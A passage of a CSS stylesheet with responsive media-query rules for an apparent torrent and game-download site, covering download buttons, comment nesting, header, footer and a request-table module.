    }

    .inner-entry__allinfo
    {
        -webkit-border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        border-radius: 3px 3px 0 0;
        padding-left: 167px;
    }

    .inner-entry__buttons
    {
        padding-top: 8px;
        margin-left: -155px;
    }

    .inner-entry_simpler .inner-entry__image
    {
        float: right;
        margin-top: 0;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-top: 0;
        padding-right: 160px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry__download.entry__info-download,
    .inner-entry__online,
    .inner-entry__trailer
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        float: right;
        margin-left: 10px;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        background-image: url('../images/download-button-bg.png');
        background-position: -8px 50%;
        padding-left: 100px;
    }

    .download-torrent_mg:before
    {
        background-image: url('../images/mg-button-bg.png');
        height: 130px;
        margin-top: -65px;
        width: 151px;
    }

    .download-torrent__size
    {
        height: auto;
        text-indent: 0;
    }

    .download-torrent_mg .download-torrent__size
    {
        font-size: .875em;
        margin-top: 0;
    }

    .download-torrent_mg .download-torrent__total-size
    {
        height: auto;
        margin-top: 6px;
        text-indent: 0;
    }
	
    .comEnt[style^='width:auto;*width:100%;margin-left:40px;']
    {
        margin-left: 12px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:60px;']
    {
        margin-left: 24px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:80px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:100px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:120px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 36px !important;
    }

    .comments-add__rate
    {
        padding-bottom: 0;
    }

    .column
    {
        float: left;
        width: 50%;
    }

    .columns_col-2 .column
    {
        width: 50%;
    }

    .column:nth-child(2n+1),
    .columns_col-2 .column:nth-child(2n+1)
    {
        clear: left;
    }

    .registration-form
    {
        margin-left: 0;
        margin-right: 0;
        padding-left: 12px;
        padding-right: 12px;
    }

    .footer__center
    {
        display: inline-block;
    }

    .footer__right
    {
        float: right;
        margin-top: 8px;
    }

}

@media only screen and (min-width: 520px)
{

    .block_section-image
    {
        margin-left: auto;
        margin-right: auto;
        max-width: 459px;
    }

    .download-tutorial__left
    {
        float: left;
        width: 160px;
    }

    .download-tutorial__right
    {
        margin-left: 180px;
    }

}
@media only screen and (max-width: 500px) {
.inner-entry__thanks
{float:none;}
}
@media only screen and (min-width: 560px)
{

    .entry__add > span
    {
        display: inline;
    }

    .inner-entry__seeds,
    .inner-entry__leeches
    {
        width: 165px;
    }

    .download-torrent__on-wide
    {
        display: inline;
        height: auto;
        overflow: visible;
        text-indent: 0;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:100px;']
    {
        margin-left: 48px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:120px;']
    {
        margin-left: 60px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 72px !important;
    }

    .comments-add__rate
    {
        display: inline-block;
    }

    .comments-add__submit
    {
        float: left;
        margin-top: 6px;
        margin-right: 16px;
    }

    .comments-add__auth
    {
        margin-left: -5px;
        margin-right: -5px;
    }

    .comments-add__auth-local,
    .comments-add__socials
    {
        margin-left: 0;
        margin-right: 0;
    }

    .comments-add__auth-local
    {
        float: left;
        width: 50%;
    }

    .comments-add__auth-local .button,
    .comments-add__auth-local button
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .comments-add__or
    {
        float: left;
        width: 20%;
    }

    .comments-add__or:before
    {
        left: 5px;
    }

    .comments-add__or:after
    {
        right: 5px;
    }

    .comments-add__socials
    {
        float: left;
        width: 30%;
    }

}

@media only screen and (min-width: 640px)
{

    .header-bar__logo-container
    {
        width: 273px;
    }

    .header-bar__logo
    {
        width: 233px;
    }

    .header-bar__search
    {
        margin-left: 293px;
    }

    .recommend__item
    {
        width: 21.95%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
    }

    .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .entry__date:before,
    .entry__reads:before,
    .entry__comments:before
    {
        content: none;
    }

    .entry__date,
    .entry__author,
    .entry__reads,
    .entry__comments
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
    .entry__reads span,
    .entry__comments span
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
	
    .entry__content-image
    {
        width: 180px;
    }

    .entry__content-description
    {
        line-height: 1.375em;
        margin-left: 210px;
    }

    .entry__info
    {
        padding: 15px;
    }

    .entry__info-download,
    .entry__bookmark,
    .entry__info-size
    {
        float: right;
    }

    .entry__info-download
    {
        margin-left: 12px;
    }

    .entry__bookmark
    {
        margin-left: 12px;
        position: static;
    }

    .entry__info-categories
    {
        background-color: transparent;
        clear: none;
        margin: 0 332px 0 0;
        padding: 0;
    }

    .main__left,
    .main__right
    {
        display: block;
        float: none;
        margin-left: 0;
        width: 100%;
    }

    .main__left > .block,
    .main__right > .block
    {
        display: inline-block;
        width: 38%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        display: block;
        float: right;
        width: 59%;
    }

    .main_two-col .block
    {
        display: block;
        float: left;
        margin-left: 3%;
        width: 48.5%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .awaiting-entry,
    .top-game
    {
        display: inline-block;
        margin-right: 6%;
        vertical-align: top;
        width: 46%;
    }

    .awaiting-entry:nth-child(2n+2),
    .top-game:nth-child(2n+2)
    {
        margin-right: 0;
    }

    .popup_side-block:before
    {
        content: '';
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__container,
    .popup__container-side
    {
        display: inline-block;
        vertical-align: middle;
        width: 60%;
    }

    .popup__container-side
    {
        width: 40%;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__rating
    {
        display: block;
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
    }

    .inner-entry_simpler .inner-entry__info
    {
        padding-top: 10px;
        padding-bottom: 2px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        float: left;
        margin-right: 8px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
    }

    .inner-entry__share-discuss
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .inner-entry__share
    {
        float: right;
        margin-top: 1px;
        margin-bottom: 0;
    }

    .inner-entry__discuss
    {
        padding-left: 35px;
    }

    .inner-entry__discuss:before
    {
        display: block;
    }

    .download-torrent
    {
        padding-right: 15px;
    }

    .download-torrent__file-name
    {
        height: auto;
        margin-right: 180px;
        text-indent: 0;
    }

    .download-torrent__total-size
    {
        float: right;
        margin-top: 3px;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:160px;']
    {
        margin-left: 84px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 96px !important;
    }

    .columns_col-3 .column
    {
        width: 33.33%;
    }

    .columns_col-3 .column:nth-child(n)
    {
        clear: none;
    }

    .columns_col-3 .column:nth-child(3n+1)
    {
        clear: left;
    }

}

@media only screen and (min-width: 700px)
{

    .main_two-col .block
    {
        margin-left: 3%;
        width: 32%;
    }

    .main_two-col .block:nth-child(n)
    {
        clear: none;
        margin-left: 2%;
    }

    .main_two-col .block:nth-child(3n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .profile__moder-panel
    {
        display: none;
    }

    body .profile__name .u-mpanel
    {
        display: inline-block;
        height: 16px;
        margin-top: -8px;
        margin-left: 8px;
    }

}

@media only screen and (min-width: 768px)
{

    .header.sticky-background:before
    {
        height: 57px;
        opacity: 1;
        visibility: visible;
    }

    .header__bar-wrapper
    {
        padding-left: 15px;
        padding-right: 15px;
    }

    .header-bar
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }

    .header__bar-wrapper.sticky .header-bar
    {
        background: none;
        filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin-left: auto;
        margin-right: auto;
        max-width: 1230px;
        width: 100%;
    }

    .recommend__title
    {
        display: inline-block;
        vertical-align: middle;
    }

    .tabs-switch
    {
        display: inline-block;
        overflow: visible;
        vertical-align: top;
    }

    .tab-switch
    {
        margin-top: 0;
    }

    .tab-switch:last-child
    {
        margin-right: 0;
    }

    .recommend__item,
    .related .recommend__item
    {
        width: 17.2916%;
    }

    .recommend__item,
    .recommend__item:nth-child(n),
    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
    }

    .recommend__item:nth-child(5n+5),
    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .main__top-torrents
    {
        float: right;
    }

    .main__content-title
    {
        margin-top: 7px;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 195px;
    }

    .inner-entry__image
    {
        margin-top: 15px;
        margin-left: 15px;
        width: 180px;
    }

    .inner-entry__allinfo
    {
        background: #333834;
        background: -moz-linear-gradient(left, #354835 0%, #333834 100%);
        background: -webkit-linear-gradient(left, #354835 0%, #333834 100%);
        background: linear-gradient(to right, #354835 0%, #333834 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#354835', endColorstr='#333834', GradientType=1 );
        padding-top: 18px;
        padding-left: 215px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry__buttons
    {
        padding-top: 18px;
    }

    .inner-entry_simpler .inner-entry__allinfo-wrapper:after
    {
        content: none;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 32px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 260px;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        text-transform: none;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
        max-width: 400px;
    }

    .download-tutorial__left
    {
        width: 200px;
    }

    .download-tutorial__right
    {
        margin-left: 220px;
    }

    .footer__first-line
    {
        display: table;
        padding-left: 30px;
        padding-right: 30px;
    }

    .footer__left,
    .footer__center,
    .footer__right
    {
        display: table-cell;
        float: none;
        margin-top: 0;
        vertical-align: middle;
    }

    .footer__left
    {
        width: 276px;
    }

    .footer__center
    {
        position: relative;
        padding-left: 16px;
    }

    .footer__center:before
    {
        background-color: #494949;
        content: '';
        display: block;
        height: 27px;
        margin-top: -13px;
        position: absolute;
        top: 50%;
        left: 0;
        width: 1px;
    }

    .footer__right
    {
        width: 89px;
    }

    .footer__second-line
    {
        line-height: 1.6667em;
        padding: 14px 25px 15px;
    }

}

@media only screen and (min-width: 816px)
{

    .main__left > .block,
    .main__right > .block
    {
        width: 30%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        width: 68%;
    }

    .main_two-col .block
    {
        width: 32%;
    }

    .awaiting-entry,
    .top-game
    {
        display: block;
        float: left;
        width: 31%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .top-game,
    .top-game:nth-child(2n+2)
    {
        margin-right: 3%;
    }

    .awaiting-entry:nth-child(3n+3),
    .top-game:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: inline;
    }

    .video-popup__wrapper
    {
        padding-left: 48px;
        padding-right: 48px;
    }

    .footer__left
    {
        width: 300px;
    }

    .footer__center
    {
        padding-left: 40px;
    }

}

@media only screen and (min-width: 920px)
{

    .footer__menu li + li
    {
        margin-left: 25px;
    }

}

@media only screen and (min-width: 960px)
{

    .recommend__item
    {
        width: 14.4097%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.709%;
    }

    .recommend__item:nth-child(6n+6)
    {
        margin-right: 0;
    }

}

@media only screen and (min-width: 1024px)
{

    .no-scroll_nav
    {
        overflow: visible;
    }

    #puzadpn ~ .page-wrapper .nav-drawer__content
    {
        padding-bottom: 0;
    }

    .header__nav
    {
        margin-left: 0;
        margin-right: 0;
        overflow: visible;
    }

    .header__nav.dropdown
    {
        background-color: #159d2e;
        border-top: 6px solid #32c24d;
        opacity: 0;
        padding: 4px 28px;
        position: fixed;
        top: 51px;
        visibility: hidden;
        width: 288px;
        z-index: 11;
    }

    .header__nav.dropdown.visible
    {
        opacity: 1;
        visibility: visible;
    }

    #puzadpn ~ .page-wrapper .header__nav.dropdown
    {
        top: 83px;
    }

    .header__menu
    {
        height: 46px;
        text-align: justify;
        white-space: normal;
    }

    .header__nav.dropdown .header__menu
    {
        height: auto;
        text-align: left;
    }

    .header__menu:after
    {
        content: '';
        display: inline-block;
        width: 99%;
    }

    .header__nav.dropdown .header__menu:after
    {
        display: none;
    }

    .header__menu li
    {
        padding-right: 0;
    }

    .header__menu li:first-child
    {
        margin-left: 0;
    }

    .header__menu li:last-child
    {
        margin-right: 0;
    }

    .header__nav.dropdown .header__menu li
    {
        display: block;
    }

    .header__nav.dropdown a
    {
        color: #fff;
        display: inline-block;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .header-bar__logo-container
    {
        width: 233px;
    }

    .header-bar__menu-button
    {
        display: none;
    }

    .header-bar__search
    {
        margin-left: 301px;
        margin-right: 300px;
    }

    .header-bar__links
    {
        display: block;
        float: right;
        text-align: center;
        width: 300px;
    }

    .header-bar__profile-menu
    {
        width: 190px;
    }

    .header-bar__profile-menu li
    {
        padding: 10px;
    }

    .scroll-top
    {
        background-color: rgba(0, 0, 0, .1);
        border: none;
        display: block;
        height: 57px;
        opacity: 0;
        overflow: hidden;
        padding: 0;
        position: fixed;
        top: 0;
        left: -105%;
        width: 57px;
        z-index: 11;
    }

    #puzadpn ~ .page-wrapper .scroll-top
    {
        top: 32px;
    }

    .scroll-top:hover
    {
        background-color: rgba(0, 0, 0, .2);
    }

    .scroll-top.visible
    {
        opacity: 1;
        left: auto;
        right: 0;
    }

    .scroll-top:before
    {
        content:"\f077";
		color:#fff;
		font-family:'FontAwesome';
		font-size:20px;
        height: 16px;
        top: 19px;
        left: 20px;
        width: 16px;
    }

    .scroll-top span
    {
        display: none;
    }

    .recommend__item
    {
        width: 12.11%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.5391%;
    }

    .recommend__item:nth-child(7n+7)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
        width: 21.95%;
    }

    .related .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .speedbar
    {
        overflow-x: visible;
        white-space: normal;
    }

    .main__content,
    .main__left,
    .main__right
    {
        float: left;
        position: relative;
    }

    .main__content
    {
        left: 24%;
        width: 52%;
    }

    .main_two-col .main__content
    {
        position: static;
        left: 0;
        width: 76%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 24%;
    }

    .main__left
    {
        left: -52%;
    }

    .main__left
    {
        padding-right: 20px;
    }

    .main__right
    {
        padding-left: 20px;
    }

    .main__left > .block,
    .main__right > .block
    {
        float: none;
        width: 100%;
    }

    .nav-drawer
    {
        z-index: 1;
    }

    .awaiting-entry,
    .top-game
    {
        float: none;
        width: 100%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .awaiting-entry:nth-child(3n+3),
    .top-game,
    .top-game:nth-child(2n+2),
    .top-game:nth-child(3n+3)
    {
        margin-right: auto;
    }

    .entry__stat
    {
        margin-right: 148px;
    }

    .entry__rating
    {
        display: block;
    }

    .entry__content-description
    {
        padding-bottom: 0;
    }

    .entry__info
    {
        margin-top: 0;
        margin-left: 0;
    }

    .block:first-child
    {
        margin-top: 0;
    }

    .js_accordion-container .block
    {
        margin-top: 20px;
    }

    .block__menu-expand
    {
        height: 34px;
        top: 0;
        width: 36px;
    }

    .block__menu-expand:before
    {
        top: 9px;
        left: 12px;
    }

    .block__menu a
    {
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .block__menu ul a
    {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .nav-drawer
    {
        background-color: transparent;
        padding-bottom: 0;
        position: static;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
    }

    .nav-drawer:before
    {
        content: none;
    }

    .nav-drawer__content
    {
        background-color: transparent;
        margin-right: 0;
        overflow-y: visible;
    }

    .nav-overlay
    {
        display: none;
    }

    .nav-drawer__login
    {
        display: none;
    }

    .block_categories
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    }

    .block_categories .block__menu
    {
        margin-bottom: -7px;
    }

    .inner-entry__info .entry__info-size
    {
        float: none;
        margin-top: 8px;
        margin-bottom: 5px;
    }

    .inner-entry__info .entry__rating
    {
        margin: 5px 0 5px 12px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: right;
        margin: 0;
    }

    .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry__buttons
    {
        clear: both;
        margin-left: -200px;
        padding-top: 8px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 196px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: block;
        float: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        padding-left: 100px;
    }

    .column
    {
        width: 50%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(2n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: none;
        margin-right: auto;
        max-width: 459px;
    }

}

@media only screen and (min-width: 1100px)
{

    .main__content
    {
        left: 22.42%;
        width: 55.16%;
    }

    .main_two-col .main__content
    {
        width: 77.58%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.42%;
    }

    .main__left
    {
        left: -55.16%;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

}

@media only screen and (min-width: 1150px)
{

    .main__content
    {
        left: 22.32%;
        width: 55.36%;
    }

    .main_two-col .main__content
    {
        width: 77.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.32%;
    }

    .main__left
    {
        left: -55.36%;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
        padding-top: 18px;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 1200px)
{

    .main__content
    {
        left: 21.36%;
        width: 57.28%;
    }

    .main_two-col .main__content
    {
        width: 78.64%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 21.36%;
    }

    .main__left
    {
        left: -57.28%;
    }

    .inner-entry__info .entry__rating
    {
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 24px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 252px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
        float: left;
        margin-right: 16px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .comments-add__auth-local
    {
        width: 42%;
    }

    .comments-add__socials
    {
        width: 38%;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
    }

}

@media only screen and (min-width: 1260px)
{

    .header-bar.sticky
    {
        width: 100%;
    }

    .recommend__item
    {
        width: 10.7226%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.032%;
    }

    .recommend__item:nth-child(8n+8)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
        width: 17.2916%;
    }

    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 198px;
    }

    .main__content
    {
        left: 20.32%;
        width: 59.36%;
    }

    .main_two-col .main__content
    {
        width: 79.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 20.32%;
    }

    .main__left
    {
        left: -59.36%;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        margin-left: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        padding-left: 10px;
        padding-right: 10px;
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

}

@media only screen and (min-width: 1440px)
{

    .scroll-top
    {
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 100%;
        padding-top: 70px;
        text-indent: 0;
        width: 80px;
    }

    .scroll-top:before
    {
        top: 10px;
        left: 32px;
    }

    .scroll-top span
    {
        display: block;
        color: #fff;
        font-size: .875em;
        position: absolute;
        top: 31px;
        text-align: center;
        width: 100%;
    }

}
@media only screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
.recommend__items  .owl-nav,  .uRelatedEntries .owl-nav {display:none;}
}
/** -------- ORDERDESC ------ **/#orderdesc-area{padding:10px;}
#orderdesc-area{padding:10px}
#orderdesc-area table{width:100%;text-align:left;margin:10px 0}
#orderdesc-area table tr td{padding:10px;border:1px dashed #fff}
#orderdesc-area table tr:nth-child(2n+1){background-color:#f2f4f6}
#orderdesc-area thead tr:nth-child(1){background-color:#5a6169!important;color:#FFF}
#orderdesc-area table img{display:block;margin:0;border:0;max-width:350px}
#orderdesc-area table tr td h2{font-size:22px}
#orderdesc-area table tr td h2 .svg-inline--fa{font-size:13px;margin-right:5px}
.orderdesc-edit-area h1,#orderdesc-area h1{font-size:17px;color:#333;padding-bottom:15px}
#orderdesc-table{width:100%;margin-top:10px}
#orderdesc-table td{padding:10px;overflow:hidden}
#orderdesc-table td.odtdcenter{text-align:center;width:auto}
#orderdesc-table .ord_rating,#orderdesc-table .ord_rating .svg-inline--fa{color:#70b817}
#orderdesc-table .orderdesc-rating-null,#orderdesc-table .orderdesc-rating-null .svg-inline--fa{color:#727279}
#orderdesc-table thead tr td{font-weight:bold;color:#fff;border-bottom:1px solid #fff}
#orderdesc-table thead tr td a{font-weight:600;color:#fff}
#orderdesc-table thead tr td a:hover{color:#eb3344}
#orderdesc-table tbody tr.orderdescr-tr-odd{background-color:#fafafa}
#orderdesc-table tbody tr:hover{background-color:#f8f8f8}
#orderdesc-table tbody tr td p{color:#777}
#orderdesc-table tbody tr td p.orderdesc-descr{display:none;margin-top:10px;color:#555;word-break:break-all}
#orderdesc-table tbody tr td a .svg-inline--fa{color:#727279}
#orderdesc-navigation{margin:15px 0 5px;line-height:30px;height:30px;text-align:center;padding:0 10px 0 5px}
#orderdesc-navigation *{display:inline-block;margin-left:5px;line-height:28px;height:28px;background:#f6f6f6;padding:0 8px;font-weight:bold;text-shadow:0 1px 2px #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-navigation a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-navigation span{background:#fff;color:#999}
#orderdesc-navigation b{background:none;border:none}
#orderdesc-actions{margin-top:10px;height:31px}
#orderdesc-actions .button{background-color:#70b817;color:#fff}
#orderdesc-search-area{width:250px;height:28px;position:relative}
#orderdesc-search-input{width:100%;height:28px;border:none;background-color:#f2f4f6;padding:0 0 0 10px;color:#444}
#orderdesc-search-find{width:30px;height:28px;line-height:32px;padding:0;top:0;right:0;color:#727279;border:none;background:none;cursor:pointer;position:absolute}
#orderdesc-del-submit{margin-right:10px}
#orderdesc-add-area,.orderdesc-edit-area{margin-top:10px;-moz-border-radius:7px;-webkit-border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;padding:10px;background-color:#f6f6f6;display:none}
.orderdesc-edit-area hr{border-top:1px solid #ccc;border-bottom:1px solid #fff;height:0;margin-bottom:7px}
.orderdesc-edit-area{display:block;margin:10px 10px 0}
.orderdesc-edit-area label{display:block;padding:5px 0 5px 10px}
.orderdesc-edit-area label input{margin-right:7px}
#orderdesc-add-area form,.orderdesc-edit-area form{width:100%;display:block;margin:0 auto!important}
#orderdesc-add-area form input[type="text"],#orderdesc-add-area form input[type="password"],.orderdesc-edit-area form input[type="text"],.orderdesc-edit-area form input[type="password"]{background-color:#fff}
#orderdesc-add-area h4,.orderdesc-edit-area h4{color:#444;margin-left:7px;font-size:20px;margin-bottom:10px}
.orderdesc-inputclass{display:block;margin-bottom:7px!important;background-color:#fff}
.orderdesc-inputclass:focus{border-color:#d09d00!important;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-ms-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-o-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;background-color:#fff}
.orderdesc-add-input,#orderdesc-add-area form select,.orderdesc-edit-area form select{padding:0 15px!important;height:47px;width:100%;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px}
.orderdesc-add-input{-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;width:400px}
